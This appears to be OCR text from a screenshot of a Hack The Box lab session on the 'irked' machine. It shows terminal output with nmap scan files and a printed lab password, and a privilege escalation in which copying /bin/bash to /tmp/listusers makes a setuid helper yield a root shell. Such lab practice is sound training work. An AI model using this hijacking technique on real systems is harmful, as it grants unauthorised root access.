 root@irked: /root
SLAVA
UKRAINI
sudo openvpn lab_dEfCoNnUlL.ovpn
root@irked: /root
defconnull@kali:~/Desktop/HTB/boxes/irked 92x12
.rw-r--r-- defconnull defconnull 33.9 KB Wed May 25 16:14:53 2022 irked.jpg
.rw-r--r-- defconnull defconnull 251 B Wed May 25 16:06:13 2022 irkedScan.gnmap
.rw-r--r-- defconnull defconnull 285 B Wed May 25 16:06:13 2022 irkedScan.nmap
.rw-r--r-- defconnull defconnull 1.2 KB Wed May 25 16:06:13 2022 irkedScan.xml
.rw-r--r-- defconnull defconnull 173 B Wed May 25 16:06:51 2022 irkedScanFull.gnmap
.rw-r--r-- defconnull defconnull 106 B Wed May 25 16:06:51 2022 irkedScanFull.nmap
.rw-r--r-- defconnull defconnull 1.4 KB Wed May 25 16:09:53 2022 irkedScanFull.xml
.rw-r--r-- defconnull defconnull 17 B Wed May 25 16:15:51 2022 pass.txt
.rw-r--r-- defconnull defconnull 25 B Wed May 25 16:14:28 2022 stegPass.txt
defconnull@kali ~/Desktop/HTB/boxes/irked cat pass.txt ✔ 2854 16:15:54
Kab6h+m+bbp2J:HG
defconnull@kali ~/Desktop/HTB/boxes/irked ✔ 2855 16:16:03
bash
TERMINAL #1
konversation 92x12
Processing triggers for mailcap (3.70+nmu1) ...
defconnull@kali ~/Desktop/HTB/boxes/irked konversatio
Icon theme "adwaita" not found.
Icon theme "ubuntu-mono" not found.
Icon theme "yaru" not found.
Icon theme "Mint-X" not found.
Icon theme "elementary" not found.
qt.qpa.xcb: QXcbConnection: XCB error: 3 (BadWindow), sequence: 5895, resource id: 18874983,
major code: 40 (TranslateCoords), minor code: 0
qt.qpa.xcb: QXcbConnection: XCB error: 3 (BadWindow), sequence: 6243, resource id: 18874967,
major code: 40 (TranslateCoords), minor code: 0
konversation
TERMINAL #3
root@irked: /root 187x23
/bin/umount
djmardov@irked:~/Documents$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2022-05-25 11:01 (:0)
djmardov pts/1 2022-05-25 11:16 (10.10.14.11)
sh: 1: /tmp/listusers: not found
djmardov@irked:~/Documents$ cp /bin/bash /tmp/listusers
djmardov@irked:~/Documents$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2022-05-25 11:01 (:0)
djmardov pts/1 2022-05-25 11:16 (10.10.14.11)
root@irked:~/Documents# id
uid=0(root) gid=1000(djmardov) groups=1000(djmardov),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),110(lpadmin),113(scanner),117(bluetooth)
root@irked:~/Documents# whoami
root
root@irked:~/Documents# cd /root
root@irked:/root# ls
pass.txt root.txt
root@irked:/root# cat root
cat: root: No such file or directory
root@irked:/root# cat root.txt
ssh
TERMINAL #2
view the flag content, type “cat root.txt”
root@irked: /root
Hack The Box :: Hack The Box — M...
irked — Konversation
16:19
25/05/2022